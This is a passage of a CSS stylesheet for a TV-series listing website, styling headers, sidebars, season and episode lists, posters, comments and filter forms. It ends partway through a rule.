#sidebar-first {}
.two-sidebars .center, .sidebar-right .center {
	margin-right: 200px;
}
#sidebar-second {
	width: 200px;
}
.inner {
	padding: 0;
}
#navigation {
	float: left;
	margin-left: 0;
	margin-right: -100%;
	padding: 0;
	width: 100%;
	height: 40px;
}
.with-navigation .article-content, .with-navigation .sidebar {
	margin-top: 40px;
}
*, *:before, *:after {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
@font-face {
	font-family: "Roboto Condensed";
	src: url(/assets/fonts/RobotoCondensedRegular.woff) format("woff");
	font-style: normal;
	font-weight: normal;
}
@font-face {
	font-family: "Roboto Condensed";
	src: url(/assets/fonts/RobotoCondensedBold.woff) format("woff");
	font-style: normal;
	font-weight: bold;
}
img {
	max-width: 100%;
	height: auto;
}
body {
	margin: 0;
	font-size: 13px;
	font-family: 'Tahoma', sans-serif;
	line-height: 1.6;
	color: #222;
	background: #fff;
}
a:link, a:visited {
	color: #2e5d85;
	text-decoration: none;
}
a:hover, a:active {
	color: #000;
	text-decoration: none;
}
h1, h2, h3, h4, h5, h6 {
	line-height: 1.3em;
}
h1 {
	font-weight: normal;
	font-size: 27px;
	line-height: 30px;
	margin: 0 0 20px 0;
	color: #5d5b5b;
}
.node-type-mainpage h1 {
	margin-bottom: 0;
}
.node-type-episode h1 {
	margin-bottom: 5px;
}
span.status {
	height: 11px;
	display: inline-block;
}
.view-all-shows span.status {
	margin-right: 10px;
}
.view-updates sup.status {}
span.status.continue {
	width: 75px;
	background: url(/assets/images/status.png) 0 0 no-repeat #ff9800;
}
span.status.ended {
	width: 49px;
	background: url(/assets/images/status.png) 0 -30px no-repeat #228b22;
}
span.status.closed {
	width: 40px;
	background: url(/assets/images/status.png) 0 -60px no-repeat #555;
}
span.status.soon {
	width: 34px;
	background: url(/assets/images/status.png) 0 -90px no-repeat #4682b4;
}
h2 {
	font-size: 20px;
	font-weight: normal;
	margin-bottom: 15px;
	color: #000;
}
.node-type-mainpage h2 {
	font-size: 20px;
	margin-bottom: 20px;
}
h3 {
	font-size: 1.4em;
	margin-bottom: 1em;
	color: #000;
}
h4 {
	font-size: 1.2em;
	margin-bottom: 0.8em;
}
h5 {
	font-size: 1.1em;
	font-weight: 600;
	margin-bottom: 0;
}
h6 {
	font-size: 1em;
	font-weight: bold;
}
p {
	margin: 0 0 1em 0;
}
ul, ol {
	margin-left: 0;
	padding-left: 2em;
}
table {
	width: 99%;
}
tr.even td, tr.odd td {
	padding: 10px 5px;
}
tr.odd {
	background-color: white;
}
ul {
	list-style-type: disc;
}
ul ul {
	list-style-type: circle;
}
ul ul ul {
	list-style-type: square;
}
ul ul ul ul {
	list-style-type: circle;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style-type: lower-alpha;
}
ol ol ol {
	list-style-type: decimal;
}
abbr {
	border-bottom: 1px dotted #666666;
	cursor: help;
	white-space: nowrap;
}
#edit-title {
	font-size: 24px;
	width: 98%;
}
#system-themes-form img {
	width: 100px;
}
.form-item .description {
	line-height: 1.2em;
	font-size: 11px;
	margin-top: 5px;
	color: #555;
}
#edit-delete {
	color: #cc0000;
}
div.messages {
	padding: 9px;
	margin: 0 0 20px 0;
	color: #003366;
	background: #bbddff;
	border: 1px solid #aaccee;
	font-weight: bold;
}
div.messages p {
	margin: 0;
}
div.warning {
	color: #884400;
	background: #ffee66;
	border-color: #eedd55;
}
div.error {
	color: white;
	background: #ee6633;
	border-color: #dd5522;
}
div.status {
	color: #000;
	background: #fffbe2;
	border: 2px solid #ff9800;
	border-left: 7px solid #ff9800;
	padding: 10px 20px;
}
.clear {
	clear: both;
}
.article-content {}
input.form-text {
	padding: 10px;
	border: 1px solid #999;
}
input.form-text:hover {
	border: 1px solid #333;
}
select {
	border: 1px solid #999;
	padding: 4px;
}
select:hover {
	border: 1px solid #333;
}
@-moz-document url-prefix() {
	select {
		padding: 3px;
	}
}
input#edit-mail, input#edit-pass-pass1, input#edit-pass-pass2, input#edit-name, input#edit-pass {
	width: 100%;
}
#header {
	position: relative;
	text-align: center;
	background: #2e5d85;
	padding: 10px;
}
#header .logo {
	margin: 0 auto;
	margin-bottom: 5px;
}
#header .logo a:hover {
	opacity: 0.9;
}
#header .logo img {
	margin-right: 30px;
}
@media(min-width:340px) {
	#header .logo img {
		margin: 0;
	}
}
#header .samples {
	float: left;
	margin-left: 25px;
	padding-top: 5px;
	font-size: 11px;
}
#header .samples .and {
	padding: 0 3px;
	color: #999;
}
#header .samples .sample-ee, #header .samples .sample-ce {
	color: #777;
	font-weight: bold;
	text-decoration: none;
	border-bottom: 1px dashed #777;
}
#header .samples .sample-ceeeee {
	color: #e58800;
	font-weight: bold;
	text-decoration: none;
	border-bottom: 1px dashed #e58800;
}
#header .samples a:hover {
	color: #000;
	border-bottom: 1px dashed #000;
}
.block ul {
	padding: 0;
}
.navig-header {
	font-family: 'Roboto Condensed', sans-serif;
}
.navig-header ul {}
.navig-header li {
	list-style: none;
	list-style-type: none;
	display: inline-block;
}
.navig-header li a {
	color: #fff;
	font-weight: bold;
	padding: 7px;
	font-size: 14px;
	text-transform: uppercase;
}
.block.login, .block.account {
	position: absolute;
	top: 10px;
	right: 13px;
}
#main {
	clear: both;
	padding: 0 10px;
}
#content-inner {
	padding-top: 20px;
}
.logged-in #content-inner {
	padding-top: 15px;
}
.not-front #content-inner {}
#sidebar-first {
	background: #f0f4f7;
}
.main-links {
	margin-top: 15px;
}
.main-links .view-header {
	padding: 15px 0 5px 22px;
}
.main-links .view-header span {
	color: #302a00;
	background: #fffad9;
	padding: 2px 5px;
	font-size: 9px;
	border: 1px solid #c7ba61;
	margin-left: -5px;
	text-transform: uppercase;
	font-weight: bold;
}
.main-links ul {
	padding: 0;
	margin: 0;
}
.main-links li {
	padding: 0;
	margin: 0;
	list-style: none;
	list-style-type: none;
	font-size: 12px;
}
.main-links a {
	display: block;
	font-weight: bold;
	text-decoration: none;
	padding: 5px 10px 6px 15px;
	line-height: 15px;
}
.main-links .even a {
	background: #fafcfe;
}
.main-links span.date {
	display: block;
	width: 20px;
	float: left;
	font-weight: normal;
	font-size: 9px;
	text-align: center;
	color: #999;
	line-height: 1;
}
.main-links span.date .day {
	font-size: 17px;
}
.main-links span.title {
	display: block;
	margin-left: 30px;
	line-height: 2;
}
.main-links a span.name {
	border-bottom: none;
	color: #808080;
	font-weight: normal;
	font-size: 11px;
}
.main-links a:hover {
	background: url(/assets/images/menu-main-active.gif) left repeat-y #fff;
}
.main-links a.active {
	background: url(/assets/images/menu-main-active.gif) left repeat-y #fff;
}
.main-links .view-footer a {
	font-size: 18px;
	font-weight: normal;
	margin-top: 10px;
	padding: 20px 0;
	text-align: center;
	text-transform: uppercase;
	color: #000;
	text-shadow: 1px 1px 0px #ffdaa4;
	background: #ffc87c;
	background: -moz-linear-gradient(top, #ffc87c 0%, #ff9800 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc87c), color-stop(100%, #ff9800));
	background: -webkit-linear-gradient(top, #ffc87c 0%, #ff9800 100%);
	background: -o-linear-gradient(top, #ffc87c 0%, #ff9800 100%);
	background: -ms-linear-gradient(top, #ffc87c 0%, #ff9800 100%);
	background: linear-gradient(to bottom, #ffc87c 0%, #ff9800 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffc87c', endColorstr='#ff9800', GradientType=0);
	border: 2px solid #d37e00;
}
.main-links .view-footer a:hover {
	background: #ffd39b;
	background: -moz-linear-gradient(top, #ffd39b 0%, #ffb247 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffd39b), color-stop(100%, #ffb247));
	background: -webkit-linear-gradient(top, #ffd39b 0%, #ffb247 100%);
	background: -o-linear-gradient(top, #ffd39b 0%, #ffb247 100%);
	background: -ms-linear-gradient(top, #ffd39b 0%, #ffb247 100%);
	background: linear-gradient(to bottom, #ffd39b 0%, #ffb247 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd39b', endColorstr='#ffb247', GradientType=0);
}
.front .wrapper-left-fluid {
	width: 100%;
	float: left;
	margin-right: -260px;
}
.front .wrapper-left-fluid .left {
	margin-right: 260px;
}
.front .right {
	float: right;
	width: 240px;
	padding-top: 17px;
}
p.front-descr-top {
	padding-bottom: 15px;
	color: #5d5b5b;
}
p.front-descr-top span {
	padding: 2px 5px;
	background: #fffad9;
	border: 1px solid #c7ba61;
	margin-right: 1px;
	white-space: nowrap;
}
.front-descr-bottom {
	margin-top: 30px;
}
h2.block-title, h3.block-title, .block-title {
	font-size: 18px;
	font-weight: normal;
	color: #000;
	text-transform: uppercase;
	margin-bottom: 12px;
}
.block.new {
	clear: both;
	padding: 15px 20px 20px 20px;
	border: 2px dotted #e5e5e5;
	position: relative;
}
.block.new .vk-new, .block.new .rss-new {
	vertical-align: super;
	padding: 1px 4px;
}
.block.new a.report {
	color: #e58800;
	font-weight: bold;
	font-size: 11px;
	float: left;
}
.block.new a.report:hover {
	color: #000;
}
.block.new h3 {
	color: #777676;
    float: left;
    margin-bottom: 0;
    font-size: 1.7em;
}
.view-updates .view-content {
	margin-top: 15px;
}
.view-updates .row {
	padding-bottom: 30px;
	line-height: 1.2;
}
.view-updates .row.last {
	padding-bottom: 15px;
}
.view-updates .poster {
	float: left;
	width: 230px;
	margin-right: 15px;
	position: relative;
}
.poster img {
	border-radius: 50%;
	webkit-box-shadow: 0 0 11px 0 rgb(46, 93, 133);
    -moz-box-shadow: 0 0 11px 0 rgb(46, 93, 133);
    box-shadow: 0 0 11px 0 rgb(46, 93, 133);
}
.view-updates .poster img {
	display: block;
}
.view-updates .poster img:hover {
	opacity: 0.9;
}
.view-updates .link {
	overflow: hidden;
	font-size: 19px;
	margin-top: 10px;
}
.view-updates .info.repeat {
	padding-left: 47px;
	background: url(/assets/images/new_repeat.gif) 16px repeat-y;
}
.view-updates .date {
	font-size: 12px;
	font-weight: bold;
	padding-bottom: 15px;
}
.view-updates .link a.serial-link {
	font-size: 12px;
	color: #808080;
}
.view-updates .link a.serial-link:hover {
	color: #000;
}
.view-updates .link a.season-link {}
.view-updates .link a.season-link:hover {
	color: #000;
}
.view-updates .link .sep {
	color: #ccc;
	font-size: 18px;
}
.view-updates .links {
	font-size: 11px;
	color: #808080;
}
.view-updates .links2, .view-updates .soon-date {
	color: #565656;
	font-size: 15px;
	padding-top: 1px;
}
.view-updates .links2 a {
	color: #565656;
}
.view-updates .links2 a:hover {
	color: #000;
}
.view-updates a.serial-page {
	color: #808080;
	margin-left: 7px;
	font-size: 11px;
}
.view-updates a.serial-page:hover {
	color: #000;
}
.view-updates .links a {
	padding-right: 1px;
	color: #565656;
}
.view-updates .links a:hover {
	color: #000;
}
.view-updates .view-footer {
	margin-top: -10px;
}
.block.soon {
	width: 200px;
}
.block.soon a.soon {
	display: block;
	position: relative;
}
.block.soon img {
	display: block;
}
.block.soon .info {
	color: #fff;
	text-transform: uppercase;
	line-height: 12px;
	background: url(/assets/images/soon-bg.png);
	font-size: 11px;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 200px;
}
.block.soon .info .info-inner {
	padding: 8px 15px 8px 20px;
	background: url(/assets/images/menu-main-active.gif) left repeat-y;
}
.block.soon .info .rus {
	padding-bottom: 2px;
	display: block;
	text-transform: uppercase;
	color: #fff;
	font-weight: bold;
}
.block.soon .info span.await-rating {
	font-size: 11px;
	text-transform: none;
	color: #aaa;
}
.block.new-seasons {
	width: 200px;
}
.block.new-seasons .view-content {
	height: 280px;
}
.block.new-seasons a.season {
	display: block;
	position: relative;
}
.block.new-seasons a.season:hover>.info .title {
	color: #fff6bd;
}
.block.new-seasons img {
	display: block;
}
.block.new-seasons .info {
	color: #fff;
	background: url(/assets/images/soon-bg.png);
	line-height: 1.3;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 200px;
}
.block.new-seasons .info .info-inner {
	padding: 8px 10px 8px 20px;
	background: url(/assets/images/menu-main-active.gif) left repeat-y;
}
.block.new-seasons .info .title {
	color: #fff;
	font-weight: bold;
}
.block.new-seasons .info span.season {
	font-size: 11px;
	color: #ccc;
}
.block.new-seasons .view-content {
	position: relative;
}
.block.new-seasons .views_slideshow_pause {
	display: none;
}
.block.new-seasons .views_slideshow_previous {
	width: 20px;
	height: 33px;
	background: url(/assets/images/slider-arrow-left.png) no-repeat;
	border: 0;
	cursor: pointer;
	margin: 0;
	text-indent: -9999px;
	display: block;
	z-index: 99;
	font-size: 0;
	line-height: 0px;
	position: absolute;
	left: 0;
	top: 113px;
}
.block.new-seasons .views_slideshow_next {
	width: 20px;
	height: 33px;
	background: url(/assets/images/slider-arrow-right.png) no-repeat;
	border: 0;
	cursor: pointer;
	margin: 0;
	text-indent: -9999px;
	display: block;
	z-index: 99;
	font-size: 0;
	line-height: 0px;
	position: absolute;
	right: 0;
	top: 113px;
}
.block.reuploaded {
	width: 200px;
	margin-top: 30px;
}
.block.reuploaded a {
	display: block;
	text-decoration: none;
	text-align: center;
	padding: 5px 10px 10px 10px;
	background: #f0f4f7;
	font-size: 11px;
}
.block.reuploaded a span {
	font-weight: bold;
	font-size: 15px;
}
body.front .forum-new {
	margin-top: 30px;
}
body.front .forum-new ul {
	padding: 0;
}
body.front .forum-new ul li {
	padding-bottom: 20px;
	margin: 0;
}
body.front .forum-new .phpbbforum_recent_subject {
	font-weight: bold;
}
body.front .forum-new .phpbbforum_recent_author a {
	color: #105289 !important;
}
body.front .forum-new .phpbbforum_recent_date {
	font-size: 11px;
	color: #888;
}
body.front .forum-new .phpbbforum_recent_title a {
	color: #aaa;
	font-size: 11px;
}
.block.comments {
	margin-top: 30px;
}
.view-comments .row {
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px solid #eee;
}
.view-comments .row.last {
	padding: 0;
	border: 0;
	margin-bottom: 20px;
}
.view-comments .info .avatar {
	float: left;
	margin-right: 10px;
	margin-top: 3px;
}
.view-comments .name-date {
	overflow: hidden;
	font-size: 11px;
	color: #808080;
}
.view-comments .name-date span {
	font-weight: bold;
	color: #222;
}
.view-comments .comment {
	padding: 2px 0;
}
.view-comments .link {
	font-size: 11px;
}
.block.queue {
	width: 240px;
	margin-top: 40px;
}
.block.queue .month {
	margin-bottom: 30px;
}
.block.queue .date {
	font-weight: bold;
	padding-bottom: 3px;
}
.block.queue .title {
	color: #888;
	margin-bottom: 10px;
	font-size: 11px;
}
.block.queue .title .rus {
	color: #000;
	font-size: 12px;
}
.view-footer a {}
.view-footer a:hover {
	color: #000;
}
.front .news {
	margin-top: 60px;
	padding-left: 30px;
	width: 215px;
	float: left;
}
.front .news ul {
	padding: 0;
	margin: 0;
}
.front .news ul li {
	list-style: none;
	list-style-type: none;
	padding: 0 0 15px 0;
}
.front .news .date {
	font-size: 11px;
	color: #888;
	padding-right: 3px;
}
.front .news .title {}
.front .news .view-footer {}
.news-date-created {
	color: #808080;
}
.page-_news .view-news ul {
	padding: 0;
	margin: 0;
}
.page-_news .view-news ul li {
	padding: 0 0 15px 0;
	margin: 0;
	list-style: none;
	list-style-type: none;
}
.page-_news .view-news .date {
	font-size: 11px;
	color: #888;
}
.view-Reuploaded ul {
	padding: 0;
	margin: 0 0 30px 0;
}
.view-Reuploaded ul li {
	list-style: none;
	list-style-type: none;
	padding: 0 0 10px 0;
}
.view-Reuploaded .date {
	font-size: 11px;
	color: #888;
}
.front .trailer {
	width: 215px;
	float: left;
	margin-top: 60px;
}
.front .trailer ul {
	padding: 0;
	margin: 0;
}
.front .trailer ul li {
	list-style: none;
	list-style-type: none;
	padding: 0 0 15px 0;
}
.front .trailer .date {
	font-size: 11px;
	color: #888;
}
.front .trailer .rus {
	font-size: 11px;
	color: #888;
}
.page-_trailer-history .view-trailer-new ul {
	padding: 0;
	margin: 0;
}
.page-_trailer-history .view-trailer-new ul li {
	padding: 0 0 15px 0;
	margin: 0;
	list-style: none;
	list-style-type: none;
}
.page-_trailer-history .view-trailer-new .date {
	font-size: 11px;
	color: #888;
}
.page-_trailer-history .view-trailer-new .rus {
	font-size: 11px;
	color: #888;
}
.item-list .pager li {
	margin: 0;
	padding: 0;
}
.item-list .pager li a {
	color: #43587f;
	padding: 5px 10px;
}
.item-list .pager li a:hover {
	background: #eee;
}
.pager li.pager-current {
	background: #43587f;
	color: #FFFFFF;
	padding: 5px 10px;
}
.pager-previous a, .pager-next a {
	font-size: 22px;
	padding: 0 10px 5px !important;
	text-decoration: none;
}
.breadcrumbs ol {
	margin: 0;
	padding: 0;
}
.breadcrumbs {
	padding: 0;
	margin: 0;
	display: block;
	margin-bottom: 25px;
	color: #555;
	font-size: 12px;
}
.breadcrumbs li {
	padding: 0 10px 0 0;
	margin: 0 10px 0 0;
	background: url(/assets/images/breadcrumb-arrow.gif) right 6px no-repeat;
	list-style: none;
	list-style-type: none;
	display: inline;
}
.breadcrumbs li.breadcrumb-last {
	padding: 0;
	margin: 0;
	background: none;
	font-weight: bold;
}
.breadcrumbs li a {
	color: #555;
}
.breadcrumbs li a:hover {
	color: #000;
}
h2.comments, h3.comments {
	font-size: 20px;
	font-weight: normal;
}
h3.comments {
	margin-bottom: 0;
}
#comments .box h2 {
	margin-top: 20px;
}
#comments {
	margin-top: 20px;
}
.node-type-mainpage #comments {
	border: 0;
}
#comments h2.title {
	color: #105289;
	font-size: 18px;
	font-weight: normal;
	margin-top: 30px;
	text-transform: uppercase;
}
.node-type-news #comments {
	margin-top: 30px;
}
#comments textarea {
	width: 100%;
	height: 100px;
	border: 1px solid #777;
}
#comments .comment {
	border-bottom: 1px solid #eee;
	margin: 10px 0 0 0;
	padding: 20px 0;
}
#comments .comment .picture img {
	float: left;
	margin: 4px 15px 3px 0;
}
#comments .comment .submitted {
	font-size: 11px;
	color: #808080;
	font-size: 11px;
}
#comments .comment .submitted .author {
	padding-right: 15px;
	font-size: 12px;
}
#edit-captcha-response {
	border: 1px solid #777;
}
.form-submit {
	background: #4389c1;
	background: -moz-linear-gradient(top, #4389c1 0%, #2e5d85 100%);
	background: -webkit-linear-gradient(top, #4389c1 0%, #2e5d85 100%);
	background: linear-gradient(to bottom, #4389c1 0%, #2e5d85 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4389c1', endColorstr='#2e5d85', GradientType=0);
	cursor: pointer;
	padding: 15px 20px;
	font-weight: bold;
	color: #fff;
	font-size: 13px;
	-webkit-box-shadow: 3px 3px 0px 0px #a9e8ff;
	-moz-box-shadow: 3px 3px 0px 0px #a9e8ff;
	box-shadow: 3px 3px 0px 0px #a9e8ff;
	border: 0;
}
.form-submit:hover {
	background: #4b9bd8;
	background: -moz-linear-gradient(top, #4b9bd8 0%, #2e5d85 100%);
	background: -webkit-linear-gradient(top, #4b9bd8 0%, #2e5d85 100%);
	background: linear-gradient(to bottom, #4b9bd8 0%, #2e5d85 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4b9bd8', endColorstr='#2e5d85', GradientType=0);
}
.node-type-mainpage .cast {
	padding-top: 15px;
}
.node-type-mainpage .cast .title {
	font-size: 17px;
	margin-bottom: 17px;
}
.node-type-mainpage section.description {
	padding-bottom: 20px;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.node-type-mainpage .descr-top {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.season-go {
	margin-bottom: 20px;
	margin-left: 4px;
}
.season-go .prefix {
	font-size: 12px;
	padding: 0 0 5px 0;
	color: #777;
	margin-left: -4px;
}
.season-go a {
	font-size: 13px;
	text-decoration: none;
	color: #333;
	border-right: 6px solid #fff;
	border-bottom: 6px solid #fff;
	display: inline-block;
	padding: 6px 0;
	background: #f5f5f5;
	width: 38px;
	text-align: center;
	margin-left: -4px;
}
.season-go a:hover {
	color: #fff;
	background: #aaa;
}
.node-type-mainpage .seasons {
	margin-top: 20px;
}
.seasons .season {
	padding: 20px 0;
	border-bottom: 1px dotted #ccc;
}
.seasons .season.season-1 {
	padding-top: 0;
}
.seasons .poster {
	float: left;
	max-width: 150px;
	margin-right: 20px;
}
.seasons .poster img {
	width: 50px;
}
@media(min-width:480px) {
	.seasons .poster img {
		width: 150px;
	}
}
@media(min-width:600px) {
	.seasons .poster img {
		width: 50px;
	}
}
@media(min-width:680px) {
	.seasons .poster img {
		width: 150px;
	}
}
@media(min-width:768px) {
	.seasons .poster img {
		width: 50px;
	}
}
@media(min-width:880px) {
	.seasons .poster img {
		width: 150px;
	}
}
.seasons .poster img {
	display: block;
}
.seasons .poster:hover {
	opacity: 0.9;
}
.seasons .details {
	font-size: 11px;
}
.seasons .info {
	overflow: hidden;
	margin-top: -3px;
	color: #565656;
}
.seasons .link {
	font-size: 19px;
	padding-bottom: 10px;
	line-height: 1.2;
}
.seasons .link a {
	margin-right: 5px;
}
.seasons .link .count {
	font-size: 11px;
	color: #808080;
	white-space: nowrap;
}
.seasons .link .comment-count {
	padding-left: 28px;
	margin-right: 20px;
	background: url(/assets/images/comment-icon.gif) 10px 2px no-repeat;
	font-weight: bold;
}
.seasons .info2 {
	padding-bottom: 12px;
	font-size: 11px;
	padding: 0;
	margin: 0;
	list-style: none;
	border-bottom: 1px solid #bbb;
	padding-bottom: 5px;
	margin-bottom: 10px;
}
.seasons .info2 .label {
	font-weight: bold;
}
.seasons .info2 li {
	margin: 0 0 5px 0;
	padding: 0;
}
ul.episodes {
	padding: 0;
	margin: 0;
}
ul.episodes li {
	padding: 0 0 2px 0;
	margin: 0;
	list-style: none;
	list-style-type: none;
	font-size: 12px;
}
ul.episodes li.soon-date-warn {
	font-size: 10px;
	margin-top: 15px;
	padding-top: 7px;
	border-top: 1px solid #bbb;
}
ul.episodes li.soon {
	list-style: none;
	list-style-type: none;
	font-size: 11px;
}
ul.episodes li.soon {
	margin-top: 7px;
	padding-top: 7px;
	border-top: 1px solid #bbb;
	overflow-x: hidden;
}
ul.episodes li.soon::before {
	float: left;
	width: 0;
	white-space: nowrap;
	font-size: 10px;
	color: #aaa;
	letter-spacing: 2px;
	content: "........................................" "........................................" "........................................" "........................................"
}
ul.episodes li.soon~.soon {
	margin-top: 0;
	padding-top: 0;
	border-top: 0;
}
ul.episodes li.soon .title {
	background: white;
	padding-right: 5px;
}
ul.episodes li.soon .date {
	padding-left: 10px;
	background: white;
	color: #808080;
	font-size: 10px;
	float: right;
	cursor: help;
}
ul.episodes li span.num {
	color: #808080;
	background: white;
}
.node-type-mainpage .title-orig {
	padding-bottom: 20px;
	color: #777;
}
.node-type-mainpage .premiere {
	text-align: center;
	margin-top: 15px;
	line-height: 15px;
}
.node-type-mainpage .premiere span.one {
	font-weight: bold;
}
.node-type-mainpage .premiere span.two {
	font-weight: normal;
	font-size: 10px;
	color: #777;
}
.node-type-mainpage .await-rating {
	text-align: center;
}
.node-type-mainpage .soon-poster {
	float: left;
	padding-right: 20px;
	width: 150px;
}
.node-type-mainpage .description.soon {
	float: left;
	width: 545px;
}
.node-type-mainpage .description.soon .trailer {
	margin-top: 20px;
	border: 5px solid #ccc;
}
.node-type-mainpage .soon-link {
	font-size: 20px;
	padding: 20px 0;
}
.node-type-mainpage .serial-info {
	margin-bottom: 20px;
	padding: 15px;
	background: #f7f7f7;
	border: 3px solid #ccc;
}
.node-type-mainpage .serial-info .left {
	width: 100px;
	float: left;
}
.node-type-mainpage .serial-info .left img {
	display: block;
}
.node-type-mainpage .serial-info .right {
	width: 535px;
	float: left;
	margin-left: 25px;
}
.node-type-mainpage .serial-info .item {
	float: left;
	margin-right: 20px;
}
.node-type-mainpage .serial-info .item a {
	padding-right: 1px;
}
.node-type-mainpage .serial-info .item a:hover {
	color: #000;
}
.node-type-mainpage .serial-info .item.b a {
	font-weight: bold;
}
.node-type-mainpage .serial-info span.help:hover {
	cursor: help;
}
.node-type-mainpage .serial-info .keywords {
	font-size: 11px;
	margin-top: 2px;
}
.node-type-mainpage .serial-info .keywords a {
	color: #777;
}
.node-type-mainpage .serial-info ul.external-urls {
	margin: 20px 0 0 0;
	padding: 0;
	list-style: none;
}
.node-type-mainpage .serial-info ul.external-urls li {
	float: left;
	padding-right: 15px;
}
.node-type-mainpage .serial-info ul.external-urls li:last-child {
	padding: 0;
}
.node-type-mainpage .serial-info .external-urls span {
	font-weight: bold;
	cursor: help;
}
.node-type-mainpage .serial-info .external-urls span span {
	font-size: 10px;
	font-weight: normal;
	cursor: help;
}
.node-type-mainpage .serial-info .external-urls a, .node-type-mainpage a.soon-kp {
	color: #777;
}
.node-type-mainpage .serial-info .external-urls a:hover, .node-type-mainpage a.soon-kp:hover {
	color: #000;
}
.node-type-mainpage .trailer-wrapper {
	display: none;
}
.info-sidebar {
	width: 180px;
	background: #f8f8f8;
	color: #222;
	padding: 10px 15px;
	font-size: 11px;
	float: right;
}
.info-sidebar h3 {
	text-transform: none;
}
.info-sidebar .label {
	font-weight: bold;
}
.info-sidebar ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.info-sidebar ul li {
	margin: 0 0 10px 0;
	padding: 0;
}
.info-sidebar .trailer-link {
	background: #eee;
	font-weight: bold;
	padding: 3px 7px 4px 7px;
	color: #111;
	font-size: 10px;
	text-decoration: none;
	margin-left: -7px;
}
.info-sidebar .trailer-link:hover {
	background: #ddd;
}
.info-sidebar .trailer-link span {
	border-bottom: 1px dashed #111;
}
.node-type-mainpage .content .wrapper-left-fluid {
	width: 100%;
	float: left;
	margin-right: -200px;
}
.node-type-mainpage .content .left {
	margin-right: 200px;
}
.node-type-mainpage .trailer-btn {
	margin: 20px 30px 0 0;
	float: left;
}
.node-type-mainpage .kinopoisk-page {
	margin-top: 30px;
}
.node-type-mainpage .kinopoisk-page a {
	color: #777;
}
.node-type-mainpage .kinopoisk-page a:hover {
	color: #000;
}
.node-type-mainpage .recommended {
	margin-top: 30px;
	padding: 10px;
	background: #eee;
}
@media(min-width:410px) {
	.node-type-mainpage .recommended {
		padding: 20px;
	}
}
.cast-list {
	padding: 15px 0;
	clear: both;
}
.cast-item {
	display: inline-block;
	vertical-align: top;
	line-height: 15px;
	margin-right: 15px;
	margin-bottom: 15px;
	width: 85px;
	font-size: 11px;
}
.cast-name {
	color: #808080;
}
.cast-item.last {
	margin: 0;
	width: 10px;
	padding-top: 30px;
}
.view-channels .serial {
	display: inline-block;
	vertical-align: top;
	margin-right: 5px;
	margin-bottom: 10px;
	padding: 5px;
	border: 1px solid #ddd;
	width: 142px;
}
.view-channels .serial a {
	display: block;
}
.view-channels .serial img {
	margin-bottom: 3px;
}
.view-channels .serial img:hover {
	opacity: 0.9;
}
.node-type-mainpage .recommended .view-channels .serial {
	background: #fff;
	margin-right: 5px;
	width: 132px;
}
@media(min-width:390px) {
	.view-channels .serial {
		margin-right: 19px;
		margin-bottom: 20px;
		width: 162px;
		padding: 10px;
	}
	.node-type-mainpage .recommended .view-channels .serial {
		margin-right: 9px;
		margin-bottom: 20px;
		width: 162px;
	}
}
.view-all-shows .views-exposed-form {
	margin-bottom: 25px;
}
.view-all-shows .views-exposed-form .views-exposed-widgets {
	background: #eee;
	padding: 10px;
	font-size: 11px;
}
.view-all-shows .views-exposed-form .views-exposed-widgets {
	display: none;
}
@media(min-width:360px) {
	.view-all-shows .views-exposed-form .views-exposed-widgets {
		padding: 10px 15px;
	}
}
.ui-dropdownchecklist {
	border: 1px solid #999;
	padding: 3px;
	background: url(/assets/images/dropdown.png) center right no-repeat #fff;
	font-size: 12px;
	height: 28px;
}
.ui-dropdownchecklist-text {
	font-size: 12px;
}
.ui-dropdownchecklist:hover {
	border: 1px solid #333;
}
.ui-dropdownchecklist-item label {
	margin-left: 3px;
	margin-right: 5px;
}
.ui-dropdownchecklist-dropcontainer-wrapper {
	width: 275px !important;
}
.views-exposed-form .views-exposed-widget {
	padding: 0 20px 10px 0;
}
.views-exposed-form .views-submit-button {
	padding: 0;
}
.filters-open span {
	padding: 10px 15px;
	background: #eee;
	cursor: pointer;
}
.filters-open span b {
	color: #2e5d85;
	border-bottom: 1px dashed #2e5d85;
}
.views-exposed-form .filter {
	margin-bottom: 15px;
}
.views-exposed-form .filter.type {
	float: left;
	margin-right: 15px;
}
.views-exposed-form .filter.type select {
	width: 150px;
}
.views-exposed-form .filter.narration {
	float: left;
}
.views-exposed-form .filter.narration select {
	width: 230px;
}
.views-exposed-form .filter.serial-status .ui-dropdownchecklist-text {
	width: 250px !important;
}
.views-exposed-form .filter.channel .ui-dropdownchecklist-text, .views-exposed-form .filter.country .ui-dropdownchecklist-text, .views-exposed-form .filter.genre .ui-dropdownchecklist-text, .views-exposed-form .filter.theme .ui-dropdownchecklist-text {
	width: 250px !important;
}
.views-exposed-form .filter.year.from {
	float: left;
}
.views-exposed-form .filter.year.from input {
	width: 90px;
}
.views-exposed-form .filter.year.to {
	float: left;
	margin-top: 16px;
}
.views-exposed-form .filter.year.to input {
	width: 90px;
}
.views-exposed-form .filter-sep {
	float: left;
	margin: 23px 5px 0 5px;
}
.view-header {
	padding-bottom: 20px;
	color: #555;
}
.section-_soon .view-header {
	padding-bottom: 30px;
}
.node-type-page .season-wrapper {}
.season-description-top {
	margin-bottom: 25px;
}
.node-type-page .trailer-wrapper {
	display: none;
}
.node-type-page .wrapper-left-fluid {
	width: 100%;
	float: left;
	margin-right: -220px;
}
.node-type-page .node-left {
	margin-right: 220px;
}
.node-type-page .node-right {
	width: 200px;
	float: right;
}
.node-type-page .node-right a.poster:hover {
	opacity: 0.9;
}
.node-type-page .node-right a.poster img {
	display: block;
}
.node-type-page .node-right a.poster, .node-type-page .node-right a.poster img {
